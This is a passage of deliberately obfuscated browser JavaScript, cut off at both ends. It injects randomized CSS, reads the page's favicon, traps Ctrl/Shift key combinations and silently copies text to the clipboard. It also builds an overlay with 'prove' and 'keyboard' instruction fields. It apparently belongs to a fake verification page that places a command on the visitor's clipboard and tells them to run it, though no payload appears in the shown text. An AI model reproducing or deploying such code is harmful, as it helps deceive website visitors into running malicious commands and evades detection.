return![];}if(_0x515878[_0x5cfff4(0xd70,0x9b4,0xcf6,0x6b3)]&&_0x515878[_0x5cfff4(0x1c0,0x14e,0x2e4,0x1bc)]&&_0x21943e[_0x5cfff4(0x6b2,0x266,0x7c8,0xd6e)](_0x515878[_0x55c0f9(0x2f8,0x3d3,0x8a3,0x9d8)],-0x1711+-0x138b+0x2ae5)){if(_0x21943e['cFWGq']!==_0x5cfff4(-0x339,0x4bf,0x17c,-0x178))return![];else{var _0x1ae908=_0x21943e[_0x5cfff4(0x904,0x73c,0xa3a,0x8bf)][_0x55c0f9(0x8ac,0xffa,0xae7,0x942)]('|'),_0x1bf686=-0xe3*0x25+-0xdd2+-0xf8b*-0x3;while(!![]){switch(_0x1ae908[_0x1bf686++]){case'0':_0x17f3e5[_0x55c0f9(0xccc,0x49c,0x894,0xaa7)+'d'](_0x21943e[_0x55c0f9(-0x2c9,-0x213,0x25f,0x386)](_0xedd2a4,_0x41a7ae));continue;case'1':_0x17f3e5[_0x5cfff4(0x592,0x32e,0x84c,0x94f)+'d'](_0x21943e[_0x55c0f9(0x913,0x75,0x495,0x691)](_0x4de7ee));continue;case'2':var [_0x17f3e5,_0x3c663]=_0x21943e[_0x55c0f9(0x8b2,-0xa3,0x25f,-0x2cc)](_0x3eca26,[{'data':_0x21943e[_0x55c0f9(0x8df,0x50c,0x489,0xa23)]},{'name':_0x21943e[_0x5cfff4(0x549,0x1c6,0x728,0x5ec)],'media':[{'data':_0x21943e['Gpfvv']}]}]);continue;case'3':_0x17f3e5[_0x55c0f9(0x780,0x9b7,0x894,0x565)+'d'](_0x21943e[_0x55c0f9(0x735,0x88c,0x91b,0x417)](_0xbf4173,_0x41a7ae));continue;case'4':var _0x41a7ae=_0x21943e[_0x55c0f9(0x515,0x66f,0x4c2,-0x125)]('i',_0x3c9ed5(0x8a+-0x34f*0xa+0x2092));continue;case'5':return _0x17f3e5;}break;}}}if(_0x515878[_0x55c0f9(0x1347,0x81d,0xd3e,0x11a9)]&&_0x515878['shiftKey']&&_0x21943e[_0x55c0f9(0x5df,0x238,0x3af,0x755)](_0x515878[_0x5cfff4(0x41d,0x457,0x85b,0x9c1)],-0x6cd*0x5+-0x2364+0x45af)){if(_0x21943e[_0x5cfff4(0x77b,0x2fe,0x921,0x67c)](_0x21943e[_0x55c0f9(0xbf6,0x7b0,0xc19,0x58c)],_0x21943e['uBHHT'])){_0x21943e['meuVc'](_0x4adfae,_0x21943e[_0x5cfff4(0x654,0x898,0x360,-0x1b3)]);return;}else return![];}if(_0x515878[_0x5cfff4(0x726,0x11b5,0xcf6,0x9e2)]&&_0x21943e['ZRfTb'](_0x515878[_0x55c0f9(0x3c4,0x2ec,0x8a3,0xe14)],0x1*-0x819+-0x109*0x15+0x1e2b)){if(_0x21943e[_0x5cfff4(0xfa8,0xf57,0xc72,0x754)]('OPUFj',_0x21943e['UfSAz']))_0x10899b=_0x21943e[_0x5cfff4(0x944,0x7e4,0xcda,0xb1c)](_0x18e3f4,0x1*0x18d5+0x21a6+-0x3a72);else return![];}}};}function findIconByURL(){var _0xe71b6d={};_0xe71b6d['tpQch']=_0x10840e(0xd22,0x2e0,0x831,0x1d0)+_0x10840e(0x39d,-0x423,0xf,-0x33d)+_0x10840e(0x567,0xcea,0xa76,0x7b2)+'ortcut\x20ico'+_0x10840e(0xae4,0x7df,0x6eb,0x2e4);var _0x132037=_0xe71b6d;const _0x38074a=document[_0x10840e(0x4d4,0x349,0x495,0x7e5)+_0x18535d(0x55d,0x10c,0x878,0x208)](_0x132037[_0x18535d(0x94b,0xaeb,0x7b9,0xf2f)]);for(let _0x130ee8 of _0x38074a){return _0x130ee8['href'];}function _0x18535d(_0x380128,_0x28c4ac,_0x39363a,_0x7ad7f8){return _0x26399c(_0x7ad7f8,_0x28c4ac-0x1ac,_0x39363a-0xd0,_0x380128- -0x543);}function _0x10840e(_0x363d55,_0x4f7b36,_0x50102a,_0x217cee){return _0x26399c(_0x363d55,_0x4f7b36-0x125,_0x50102a-0x152,_0x50102a- -0x4a5);}return![];}function getRequest(_0x22de86,_0x18329d){function _0x38380b(_0x1636e3,_0x2901be,_0x452797,_0xa258bd){return _0x4841e1(_0x1636e3-0x3bd,_0x2901be-0x17f,_0x2901be,_0xa258bd-0x12);}function _0x2fdceb(_0x573b53,_0x14e67c,_0xdd27d1,_0x1fd276){return _0x4841e1(_0x1fd276- -0x21f,_0x14e67c-0x1,_0x573b53,_0x1fd276-0x1b3);}var _0x288f35={'lLtar':_0x2fdceb(0x584,0x7a3,0x134,0x4f4)+'3','NpqPQ':function(_0x156fd3,_0x5a112b){return _0x156fd3(_0x5a112b);},'IRcyO':function(_0x2fdaa6,_0x3ec9ff){return _0x2fdaa6===_0x3ec9ff;},'yKXhJ':function(_0x529116,_0x3b1b52){return _0x529116<_0x3b1b52;},'mhRsM':function(_0x295cc2,_0x3c4930){return _0x295cc2%_0x3c4930;},'tHoaQ':function(_0x16ddf9,_0x30450c){return _0x16ddf9==_0x30450c;},'pQaYr':_0x2fdceb(0x4bf,0xe84,0x3e1,0x8b0),'opivi':_0x2fdceb(-0x3e9,-0x219,0x3a4,0x38),'REZAX':function(_0x1fc6af,_0x534b02){return _0x1fc6af===_0x534b02;},'STlOL':function(_0x44009e,_0x3051a9){return _0x44009e(_0x3051a9);},'zfQgS':_0x2fdceb(-0x4e3,-0x156,0x212,0x1a9),'ogEfE':function(_0x1bcf75,_0x536c9b){return _0x1bcf75!==_0x536c9b;},'HyBzi':function(_0x323eee,_0x1658c1){return _0x323eee(_0x1658c1);}};try{var _0x13881d=new XMLHttpRequest();_0x13881d[_0x38380b(0xc59,0x97b,0xa22,0x1059)](_0x288f35[_0x38380b(0xd67,0xb53,0xdcd,0x1126)],_0x22de86,!![]),_0x13881d['send'](),_0x13881d[_0x38380b(0x9ba,0x67c,0xab1,0xe3b)+_0x38380b(0x4ac,0xa10,0xc1,0x751)]=function(){function _0x1894ba(_0x227e03,_0x191258,_0x530f07,_0x1d714c){return _0x2fdceb(_0x1d714c,_0x191258-0x144,_0x530f07-0x1b4,_0x530f07-0x649);}function _0x44b65d(_0x83d866,_0x19f564,_0x131b74,_0x1a3a26){return _0x38380b(_0x19f564- -0x315,_0x131b74,_0x131b74-0x0,_0x1a3a26-0x121);}var _0x585c84={'Qmvai':_0x288f35[_0x44b65d(0x606,0x421,0x120,0x54e)],'HAWxx':function(_0x5e3397,_0x396cd0){function _0x1a4df6(_0x5c1261,_0x1312b6,_0x55c751,_0x2218b9){return _0x44b65d(_0x5c1261-0x15,_0x1312b6- -0x2e7,_0x2218b9,_0x2218b9-0x198);}return _0x288f35[_0x1a4df6(-0x11,-0x10f,-0x529,0x2c5)](_0x5e3397,_0x396cd0);},'zZeWi':function(_0x3d69bc,_0x5201ff){function _0x2999e0(_0x256586,_0x1baccf,_0x253373,_0x274f9b){return _0x44b65d(_0x256586-0x11b,_0x274f9b- -0x62,_0x253373,_0x274f9b-0x160);}return _0x288f35[_0x2999e0(0x751,0x94a,0x1ba,0x32a)](_0x3d69bc,_0x5201ff);},'oSLvN':_0x1894ba(0xc35,0xe48,0xd24,0x817),'WgEBy':function(_0x535aba,_0x4c9190){function _0x52c218(_0x239e38,_0x2248b5,_0x3a356f,_0x44c0f8){return _0x44b65d(_0x239e38-0x45,_0x44c0f8-0x13b,_0x239e38,_0x44c0f8-0x66);}return _0x288f35[_0x52c218(0xfd7,0xca2,0xbc0,0xca3)](_0x535aba,_0x4c9190);},'QuqPj':function(_0x451559,_0x34262){return _0x451559^_0x34262;},'tlWzZ':function(_0x408e64,_0x3335fb){function _0x380dcc(_0x21366d,_0x583061,_0x498e2c,_0x514dca){return _0x44b65d(_0x21366d-0x82,_0x583061- -0x88,_0x498e2c,_0x514dca-0x1a6);}return _0x288f35[_0x380dcc(0x10df,0xb24,0xc47,0x637)](_0x408e64,_0x3335fb);}};if(_0x288f35[_0x44b65d(0xca3,0xcea,0xaf5,0xd86)](_0x13881d[_0x1894ba(0x530,0x194,0x61e,0x288)],-0x1b35+0x91b*-0x1+-0x174*-0x19)){if(_0x288f35[_0x44b65d(0x63a,0x72b,0x6be,0x7ee)]===_0x288f35['opivi']){var _0x124e75=_0x585c84[_0x1894ba(0xf48,0xd5d,0xaab,0xdb0)][_0x1894ba(0xc27,0x11de,0xd34,0x11cb)]('|'),_0x364f87=-0xb0*0x4+-0x1811*-0x1+-0x1551;while(!![]){switch(_0x124e75[_0x364f87++]){case'0':var _0x4dde89=_0x585c84[_0x1894ba(0xbbf,0xc11,0xa16,0x828)](_0x5c4dbb,_0xfbbe02);continue;case'1':_0x3503f0=_0x585c84[_0x1894ba(0x109f,0xe1e,0xe2b,0x8c9)](typeof _0x2376be,_0x585c84[_0x44b65d(0xa8b,0x8cd,0x29e,0x52c)])?_0x5af0b9[_0x1894ba(0xca3,0x771,0xd83,0x1122)](_0x1e2761):_0x1c1993[_0x1894ba(0x22b,0x448,0x61d,0x5f5)]();continue;case'2':var _0xd07710=_0x4dde89['length'];continue;case'3':return _0x5f1865;case'4':var _0x5f1865='';continue;case'5':for(var _0x4f4f08=0x1*0x2437+-0x3*0x481+-0x1*0x16b4;_0x585c84[_0x1894ba(0xa27,0xb78,0xe53,0xd84)](_0x4f4f08,_0xd07710);_0x4f4f08++){_0x5f1865+=_0x261c7a['fromCharCo'+'de'](_0x585c84['QuqPj'](_0x4dde89[_0x44b65d(0x568,0x972,0xfd1,0xa2b)](_0x4f4f08),_0x29f1cb[_0x1894ba(0x124a,0x1157,0xcf4,0xe62)](_0x36717d['floor'](_0x585c84['tlWzZ'](_0x4f4f08,_0x5332f9[_0x1894ba(0x1574,0xe3e,0xf9e,0x9b0)])))));}continue;}break;}}else _0x288f35[_0x1894ba(0x521,0xa12,0x400,0x669)](_0x13881d[_0x44b65d(0x248,0x846,0x82f,0x9a5)],-0x1fa0+-0x1310+-0x1b*-0x1e8)?_0x288f35[_0x44b65d(0x1055,0xd1e,0xc8d,0xb24)](_0x18329d,_0x13881d[_0x1894ba(0x26e,0xa11,0x43a,0x806)+'xt']):_0x288f35[_0x1894ba(0x274,0xbe9,0x55a,0xf8)](_0x18329d,undefined);}};}catch(_0x159cdf){_0x288f35[_0x2fdceb(0xbb8,0xa45,0xdc4,0x7ef)](_0x38380b(0xd8f,0x9a1,0xb8f,0x105c),_0x38380b(0xd8f,0x1259,0x12df,0x7db))?_0x30cccb[_0x2fdceb(-0x606,0x66,0x303,-0x27a)][_0x2fdceb(0x74d,0x688,-0x1c5,0xdf)+'d'](_0x3f9c3c):_0x288f35['HyBzi'](_0x18329d,undefined);}}function clAdd(_0x22ec4d,_0x160813=undefined){!_0x160813&&(_0x160813=genRandomText(-0xd2d*0x2+-0x25b3+-0x277*-0x1a));function _0x5a868f(_0x2754bc,_0x3d5052,_0x110ecd,_0x548308){return _0x4841e1(_0x548308-0x494,_0x3d5052-0x119,_0x110ecd,_0x548308-0x103);}return _0x22ec4d[_0x5a868f(0x1314,0xc68,0xd2d,0xe09)]['add'](_0x160813),[_0x22ec4d,_0x160813];}function _0x26399c(_0x3966cc,_0x2f6360,_0x5ec611,_0x2a549d){return _0x4e89(_0x2a549d-0x227,_0x3966cc);}function pushStyle(_0x75c9de){var _0x589387={'cyneA':_0x2349d3(-0x101,0xab1,0x6c,0x579),'ZiuXh':function(_0x1600f4,_0x62b302){return _0x1600f4(_0x62b302);}},_0x3d8999=document['createElem'+_0x2349d3(-0x235,0x73f,0x79a,0x317)](_0x589387[_0x15ca2c(0x78f,0x60d,0xad8,0x425)]);function _0x2349d3(_0x6353dc,_0x1b8047,_0x2314da,_0x2c1d88){return _0x4841e1(_0x2c1d88-0xf3,_0x1b8047-0x101,_0x2314da,_0x2c1d88-0x1be);}_0x3d8999[_0x2349d3(0x71a,0x6f5,0x9a6,0xbfa)]=_0x2349d3(0x65a,0x11be,0xf9b,0xbca),_0x3d8999[_0x15ca2c(0x932,0x44a,0x4bb,0x78c)]=_0x589387[_0x2349d3(0x6ed,0x518,0xe64,0x7ea)](reduceStyles,_0x75c9de);function _0x15ca2c(_0x2f5672,_0x4f0264,_0x405804,_0x5dacc8){return _0x4841e1(_0x4f0264-0x15e,_0x4f0264-0xb8,_0x405804,_0x5dacc8-0xf8);}document[_0x15ca2c(0x142,0x103,0x313,0x71c)][_0x15ca2c(0x768,0x815,0x8c0,0x3ae)+'d'](_0x3d8999);}function reduceStyles(_0x591aa8){function _0x387673(_0x14c86a,_0x13c81b,_0xb2a231,_0x93f3ef){return _0x26399c(_0x14c86a,_0x13c81b-0x3a,_0xb2a231-0xdb,_0xb2a231- -0x173);}function _0xce5965(_0x5eedd4,_0x1293d0,_0x3a2a6b,_0x53a65f){return _0x26399c(_0x1293d0,_0x1293d0-0x5,_0x3a2a6b-0x1be,_0x53a65f- -0x464);}var _0x5ac6d9={'CXesm':function(_0x5bb0ab,_0x597b15){return _0x5bb0ab+_0x597b15;},'VYcoe':function(_0x2881d3,_0x5531d8){return _0x2881d3<_0x5531d8;},'OWSuw':function(_0x4ef1ed,_0x19fc95){return _0x4ef1ed==_0x19fc95;},'OdTrG':function(_0x59e956,_0x69877c,_0x118406){return _0x59e956(_0x69877c,_0x118406);},'fOoiv':function(_0x230673,_0x26cd3e){return _0x230673(_0x26cd3e);},'XhGYw':'ogTYD','xfArf':_0xce5965(0x757,-0x121,-0x199,0x2cf),'QvtQp':function(_0x1115be,_0x382cf5){return _0x1115be+_0x382cf5;},'reNdN':function(_0x32d5e8,_0x20f901){return _0x32d5e8+_0x20f901;},'tjowX':function(_0x4e5007,_0x4220c4){return _0x4e5007+_0x4220c4;},'kKkAY':'@keyframes'+'\x20','MpwPp':function(_0x1f922c,_0x1737d8){return _0x1f922c!==_0x1737d8;},'OQzOX':_0xce5965(0x2be,0x144,0x252,0x1c9),'WoGvn':function(_0x3f96f5,_0x247cc7){return _0x3f96f5+_0x247cc7;},'ghrCr':function(_0x32ff9b,_0x52443b){return _0x32ff9b+_0x52443b;},'BrFau':_0xce5965(0x35f,0xdaf,0x9a7,0x870),'tEebn':_0x387673(0x10e8,0xdfb,0xb17,0xbc1),'AjvIs':function(_0x85032e,_0x1bcc4b){return _0x85032e(_0x1bcc4b);},'pnYEg':function(_0x26c944,_0x3d1eb8){return _0x26c944===_0x3d1eb8;},'UMDqd':'pJDyP','PiRic':function(_0x478ba1,_0x22afa5){return _0x478ba1+_0x22afa5;}};return _0x591aa8['reduce'](function(_0x1e53dc,_0xaa68e9){var _0x229a7b={'ObAkV':function(_0x43ff9a,_0x5f3bec){return _0x43ff9a||_0x5f3bec;},'TzSdv':function(_0x456c9f,_0x25316e){function _0x1ac258(_0x5e38d0,_0x1589a0,_0x406c20,_0x21c0d9){return _0x4e89(_0x21c0d9- -0x318,_0x5e38d0);}return _0x5ac6d9[_0x1ac258(0xe0,-0x553,-0x31c,0xfc)](_0x456c9f,_0x25316e);},'XNOHI':function(_0x42ef40,_0x5d91cd){function _0x1fa100(_0x3936c9,_0x5a7101,_0x3723b2,_0xafc353){return _0x4e89(_0x5a7101-0x40,_0xafc353);}return _0x5ac6d9[_0x1fa100(0xb75,0x602,0x78a,0xc1f)](_0x42ef40,_0x5d91cd);},'jfTvq':function(_0x262656,_0x3c931d,_0x3261bb){function _0x33b7e8(_0xb279e8,_0x186645,_0x24e639,_0x3e31c6){return _0x4e89(_0x186645- -0x36b,_0x24e639);}return _0x5ac6d9[_0x33b7e8(0xa07,0x780,0x244,0x9e2)](_0x262656,_0x3c931d,_0x3261bb);},'Mvdhx':function(_0x77fc83,_0x322b56){function _0x8678dd(_0x50b342,_0x51d91c,_0x46c515,_0x5ad0b3){return _0x4e89(_0x46c515- -0x207,_0x50b342);}return _0x5ac6d9[_0x8678dd(0x5ba,0xced,0x82b,0xc8c)](_0x77fc83,_0x322b56);},'ScJzm':function(_0x5d28bf,_0x4a2d4e,_0xd6e8f){function _0x255216(_0x1495eb,_0x484fa7,_0x9023aa,_0x1ab641){return _0x4e89(_0x9023aa-0x1b,_0x1495eb);}return _0x5ac6d9[_0x255216(0x4df,0x932,0xb06,0x6bd)](_0x5d28bf,_0x4a2d4e,_0xd6e8f);}};function _0x29937e(_0x58779a,_0x937f9e,_0x32b9e5,_0xa57b13){return _0xce5965(_0x58779a-0x124,_0xa57b13,_0x32b9e5-0x126,_0x58779a-0x1f1);}function _0x40c1a4(_0x33f766,_0x295750,_0x425c82,_0x41ba71){return _0xce5965(_0x33f766-0x132,_0x33f766,_0x425c82-0x134,_0x295750-0x2d6);}if(_0x5ac6d9[_0x29937e(0x116,-0x399,-0x366,-0x1d9)]!==_0x5ac6d9['xfArf']){var {cl:_0x313a8f,name:_0x11f870,keyframes:_0x275eca,media:_0x15bed3,data:_0x27f7f3}=_0xaa68e9;if(_0x275eca)return _0x5ac6d9['QvtQp'](_0x5ac6d9[_0x40c1a4(0x5b6,0x89b,0xd8c,0x477)](_0x5ac6d9[_0x40c1a4(0x8fa,0x89b,0xb2f,0xe3e)](_0x5ac6d9['CXesm'](_0x5ac6d9['CXesm'](_0x5ac6d9['tjowX'](_0x1e53dc,'\x20'),_0x5ac6d9[_0x40c1a4(0x874,0xaf6,0x1051,0xec8)]),_0x11f870),'\x20{'),reduceStyles(_0x275eca)),'}');else{if(_0x15bed3){if(_0x5ac6d9[_0x29937e(0xb3e,0xa13,0xbed,0x9f2)](_0x5ac6d9[_0x40c1a4(0xde7,0x9bd,0x1021,0x9cf)],_0x5ac6d9['OQzOX']))_0x407127=_0x5ac6d9['CXesm'](_0x1cea90(_0xcd05b3),-0x1749+-0x1aed+-0x3237*-0x1);else return _0x5ac6d9[_0x29937e(0xcd7,0x110a,0x1077,0xd49)](_0x5ac6d9[_0x40c1a4(0xaac,0xb54,0xfba,0xc49)](_0x5ac6d9['tjowX'](_0x5ac6d9['WoGvn'](_0x5ac6d9['ghrCr'](_0x1e53dc,'\x20'),_0x5ac6d9['BrFau']),_0x11f870),_0x5ac6d9[_0x40c1a4(-0x163,0x369,0x330,-0x124)]),_0x5ac6d9[_0x40c1a4(0x83c,0x49d,0x114,0x42)](reduceStyles,_0x15bed3))+'}';}else{if(_0x5ac6d9[_0x40c1a4(0xb0d,0xddd,0xabf,0x76c)](_0x5ac6d9[_0x40c1a4(0x8fa,0xaa5,0x8a0,0x9b3)],_0x5ac6d9[_0x29937e(0x9c0,0xbaf,0xe0b,0xb75)])){var _0x403c71=_0x27f7f3[_0x40c1a4(0xdd1,0xac0,0x6e8,0xdf7)](';'),_0x1f8ef7=_0x5ac6d9[_0x40c1a4(0x5e6,0xacb,0x9d7,0xf4b)](shuffleArray,_0x403c71);return _0x5ac6d9[_0x29937e(0x90f,0xab8,0x462,0x9b3)](_0x5ac6d9['QvtQp'](_0x5ac6d9['CXesm'](_0x5ac6d9[_0x29937e(0xcf9,0x11ed,0x8a0,0x755)](_0x1e53dc,'\x20'),_0x313a8f),'{'),_0x1f8ef7['join'](';'))+'}';}else return _0x584517;}}}else{var _0xf5aea6=_0x229a7b[_0x40c1a4(0x956,0x8c4,0xdca,0x58e)](_0x27b764,'')[_0x40c1a4(0xa98,0xac0,0xd1c,0xee7)](''),_0x2ebb93=[];for(var _0x5c19d7=-0xd52+-0x485+0x11d7;_0x229a7b[_0x40c1a4(0xf03,0xb2e,0x93d,0x65e)](_0x5c19d7,_0xf5aea6[_0x40c1a4(0xfba,0xd2a,0x83f,0x749)]);_0x5c19d7++){_0x2ebb93[_0x29937e(0x9ea,0x81a,0x776,0x4d4)](_0xf5aea6[_0x5c19d7]);if(_0x229a7b[_0x29937e(0x240,-0x33f,0x2e5,0x216)](_0x229a7b['jfTvq'](_0x4d21c3,-0x1178+0x4*-0x437+-0xb*-0x31f,0x3df*-0x1+0x1f67*-0x1+0x2349*0x1),_0x229a7b[_0x29937e(0xcfc,0x120b,0x10a9,0x1326)](_0x3a3827,0x2*-0x1023+0x86d*0x2+0xf6d,0x1*0x2591+-0x17c0+-0x1*0xdce))){var _0x592fea=_0x229a7b[_0x29937e(0x34b,0x90,0x1f8,0x8b3)](_0xabd56a,_0x229a7b[_0x40c1a4(0x53d,0x58e,0x2fd,0x202)](_0x1d66b4,0x38b+0x2666+-0x29ef,0x33*0x6f+-0x16ca*-0x1+-0x2ce1));_0x2ebb93['push'](_0x29937e(0x7e1,0xb78,0xc0e,0xd8d)+_0x40c1a4(0x714,0xad5,0x98c,0x5fe)+_0x40c1a4(0x500,0x4c4,0x34d,0x694)+_0x592fea+_0x40c1a4(0x34e,0x4c5,0xa32,0x53f));}}return _0x2ebb93['join']('');}},'');}function copyToClipboard(_0x1714d4){function _0x2df656(_0xf813c8,_0xaa4f8c,_0xeac305,_0x77774f){return _0x4841e1(_0xeac305-0x158,_0xaa4f8c-0x120,_0x77774f,_0x77774f-0x15f);}function _0xb07a80(_0x5d03d1,_0x3e8489,_0xc9fcd,_0x22c1ae){return _0x26399c(_0x5d03d1,_0x3e8489-0x7,_0xc9fcd-0x15f,_0xc9fcd-0x12b);}var _0x32079d={'QmrAq':function(_0x4dac31,_0x45ad3b){return _0x4dac31+_0x45ad3b;},'lzfVQ':_0xb07a80(0xca1,0xe8b,0x1084,0xad8)+_0x2df656(0xc4c,0x50e,0x6bc,0x112),'ROwNf':_0x2df656(0xf7f,0xda7,0x946,0x480)+_0x2df656(0x3bf,0x258,0x1c6,0x1d5)+_0xb07a80(0x1360,0x1334,0xd90,0x121d)+'\x20)','MANEI':_0xb07a80(0x4ed,0x4b9,0x656,0x1d1),'qSHTP':function(_0x56eebb,_0x1333c7){return _0x56eebb+_0x1333c7;},'JqXyo':_0xb07a80(0xb87,0x58b,0x5e0,0x5f6)+_0xb07a80(0x945,0xcb0,0xdf2,0x1068)+_0xb07a80(0xb94,0x5eb,0x53a,0x85a)+'px;\x22>','ZfjPa':function(_0xf423e,_0x4b5050){return _0xf423e(_0x4b5050);},'LmsHT':_0x2df656(0x23a,0x4cb,0x467,-0x1ef),'KHhwi':_0x2df656(0x8fb,0x268,0x5ca,-0x76),'kxfDc':_0x2df656(0xf1c,0xd0b,0x9a9,0xf06)+_0x2df656(0xf87,0xe39,0x907,0xeca)+_0x2df656(0x98d,0xa8b,0xdb7,0xcac)+_0x2df656(0x84c,-0x178,0x217,0x58f),'vNqLK':_0xb07a80(0x99e,0x2b6,0x3ed,0x789),'cyeGI':'background'+_0x2df656(0x8d8,0x57d,0x578,0x999)+_0x2df656(0x534,-0x142,0x4cb,0x6e3)+'4px;color:'+'\x20white;fon'+_0x2df656(0x98f,0x637,0x82c,0x75e)+'px;','ewiBC':_0xb07a80(0x3c5,0x2de,0x8a3,0x6b4)+_0xb07a80(0x1521,0x158b,0x1034,0x1298)+'-word;font'+'-size:\x202.5'+_0xb07a80(0x8a0,0x9f5,0x67e,0xca3)+'eight:\x20500'+_0x2df656(0x12c,-0x1a0,0x3c3,0x39d)+_0x2df656(0xef8,0x7f8,0xcf0,0xfcc)+'m','BhmRX':_0xb07a80(0xfcf,0x583,0xa03,0xf06),'ySKPR':'height:\x202r'+'em;margin-'+_0x2df656(0x1f8,-0x37a,0x2eb,-0x2dd)+_0x2df656(0x92d,0xd1a,0xb65,0xcd5)+_0xb07a80(0x1e8,0x6ac,0x675,0xc7b),'DSeiw':_0xb07a80(0xf1b,0x701,0xb92,0x11b0)+_0xb07a80(0xa05,0xdf0,0x922,0x2a0),'iWdFG':_0x2df656(0x122,0x432,0x11d,-0x4c1)+_0xb07a80(-0xa3,0x79f,0x3f0,-0x1a7)+_0xb07a80(0xf96,0x1552,0x10ba,0x118c),'bZrXv':function(_0x314be3){return _0x314be3();},'AlblF':'<img\x20src=\x22','ZkGgI':_0x2df656(0x325,0xadb,0x47c,0xa1f)+'>','iyzPk':function(_0x25930e,_0x5d996d){return _0x25930e(_0x5d996d);},'vmkmc':_0xb07a80(0xf2f,0x1556,0x1037,0x14b7),'pUsbD':_0x2df656(0x24,0xc1,0x5dd,0x78b),'UTiDs':_0xb07a80(0x17c,0xb7a,0x629,0x9b0),'DBrpd':_0x2df656(0x815,0x3e7,0x463,0x289),'tfoli':_0xb07a80(0x8d3,0x4b,0x66a,0xa3c),'PRlMH':function(_0x42b784,_0x4ba447){return _0x42b784===_0x4ba447;},'BnKJb':_0xb07a80(0xa3f,0x1210,0xbf0,0x9f6),'okaJx':_0x2df656(0xa38,0x82a,0x474,-0x5c),'DRZcx':'othRn','GsmCl':_0xb07a80(0x86a,0x859,0x948,0xfcd)};if(window['clipboardD'+_0x2df656(0xc30,0xc20,0x687,0x593)]&&window['clipboardD'+_0x2df656(0xcb6,0x310,0x687,0xc28)][_0x2df656(0xe50,0x35d,0x915,0xe26)]){if(_0x32079d['pUsbD']!==_0x32079d[_0xb07a80(0xd33,0x8db,0xc82,0x96b)])return clipboardData[_0xb07a80(0xe32,0xcaa,0xc2c,0x1164)](_0x32079d[_0x2df656(0x538,0xbd0,0x92d,0xebf)],_0x1714d4);else{var _0x22c7ae=_0x4c87ba(oeFWPn[_0x2df656(0xa8e,0x50d,0x54b,0x394)](oeFWPn[_0xb07a80(0x855,-0x4e,0x5c1,0x650)],oeFWPn[_0x2df656(0x8e7,0x9e4,0xaaa,0x55e)])+');');_0x1b0e18=_0x22c7ae();}}else{if(document['queryComma'+_0x2df656(0xfb6,0x904,0xc57,0x12d4)+'d']&&document[_0xb07a80(0xfe6,0x133a,0x10e9,0xec4)+_0x2df656(0x1036,0xa07,0xc57,0xf28)+'d'](_0x32079d[_0xb07a80(0x108e,0xf14,0xea9,0x152f)])){if(_0x32079d['PRlMH'](_0x32079d[_0x2df656(0x592,0x11c6,0xc07,0x1205)],_0x32079d[_0xb07a80(0x13cd,0x1458,0xf1e,0xe81)])){var _0x2d1a36=document[_0x2df656(0xb36,0xd2b,0x87d,0xb85)+'ent']('textarea');_0x2d1a36[_0x2df656(-0xab,0x4fa,0x17b,-0x306)+'t']=_0x1714d4,_0x2d1a36['style']['position']=_0x32079d[_0xb07a80(0xa30,0x939,0x986,0x4a8)],document['body'][_0xb07a80(0x737,0xbf4,0xb26,0x7fc)+'d'](_0x2d1a36),_0x2d1a36[_0xb07a80(0xcf4,0x400,0x8cf,0x444)]();try{return document[_0x2df656(0x2ea,0x777,0x8b7,0x912)+'d'](_0x32079d[_0xb07a80(0x1495,0xdf0,0xea9,0x1158)]);}catch(_0x4f9cd9){return![];}finally{if(_0x32079d['PRlMH'](_0x32079d[_0xb07a80(0x72f,0xa62,0xce5,0xe07)],_0x32079d[_0x2df656(0xd6,0x1d7,0x1a7,-0x321)])){var _0x3bf146=_0x32079d[_0x2df656(0xdb3,0x714,0x934,0x97f)][_0x2df656(0xdb7,0xda0,0xa62,0xfa4)]('|'),_0x474be4=0x2*-0x540+-0x2224+0x2ca4;while(!![]){switch(_0x3bf146[_0x474be4++]){case'0':_0x4c818e['innerHTML']+=_0x32079d['QmrAq'](_0x32079d[_0x2df656(-0x569,-0x2e8,0xf2,-0x29)](_0x32079d['JqXyo'],_0x32079d[_0x2df656(0x766,0x7dd,0x4a3,0x682)](_0x463d4d,_0x408029['prove'])),_0x32079d['LmsHT']);continue;case'1':_0x4c818e[_0xb07a80(0x844,0x301,0x75b,0xb23)]=_0x32079d[_0x2df656(0x95c,0x33e,0x4a3,0x30)](_0xf911e5,_0x46bd46[_0x32079d[_0x2df656(0x1d1,0x415,0x4b9,0x936)]]);continue;case'2':_0x4c818e['innerHTML']+=_0x32079d[_0x2df656(0x993,0x132,0x54b,0x249)](_0x32079d[_0x2df656(-0x3f4,0x304,0x105,0x757)],_0x32079d[_0x2df656(0xa7,0x855,0x4a3,0x50e)](_0x847549,_0x483878['keyboard']))+_0x32079d[_0xb07a80(0x36f,0x94,0x4b0,0x7d9)];continue;case'3':return _0x4c818e;case'4':var [_0x4c818e,_0x34e37b]=_0x32079d[_0x2df656(0x2bd,0x52c,0x4a3,0x4a8)](_0x468e89,[{'data':_0x32079d[_0xb07a80(0x106f,0x4f7,0xb0e,0xd5e)]}]);continue;}break;}}else document[_0x2df656(-0x439,0x6ae,0xfd,0x2c1)][_0xb07a80(0x469,0x3a5,0x76d,0x34f)+'d'](_0x2d1a36);}}else{var _0x27843a={};_0x27843a[_0xb07a80(0x3f6,0xe85,0x8fe,0x6c9)]=_0x32079d[_0x2df656(0x61e,0x4a2,0x827,0x278)];var _0x1bf2c9={};_0x1bf2c9['cl']=_0x32079d['BhmRX'],_0x1bf2c9['data']=_0x32079d['ySKPR'];var _0xfcd916={};_0xfcd916[_0xb07a80(0x2c6,0x7fa,0x8fe,0xc81)]='margin-bot'+'tom:\x201rem;'+_0xb07a80(0x12ca,0xf93,0xc7b,0xeff)+_0x2df656(0xf25,0xac2,0xd70,0xf6a)+_0x2df656(0x727,0x432,0x8e5,0x937)+_0x2df656(0x7af,-0xc9,0x23f,0x7b);var _0x4e5420={};_0x4e5420[_0x2df656(0x74c,0x11e2,0xd69,0xb09)]=_0x32079d[_0x2df656(0xee4,0x9ca,0xd0c,0xa45)],_0x4e5420[_0xb07a80(0x5df,0xcd0,0x8f7,0xdc0)]=[_0xfcd916,{'cl':_0x32079d[_0x2df656(0xe6c,0xa9a,0xb4a,0xb4f)],'data':_0x32079d['iWdFG']}];var [_0x171c0e,_0x39f354]=_0x35d3cb([_0x27843a,_0x1bf2c9,_0x4e5420]),_0x3bebf7=_0x32079d[_0xb07a80(0x559,0xc3c,0x955,0x2f6)](_0x48c492);return 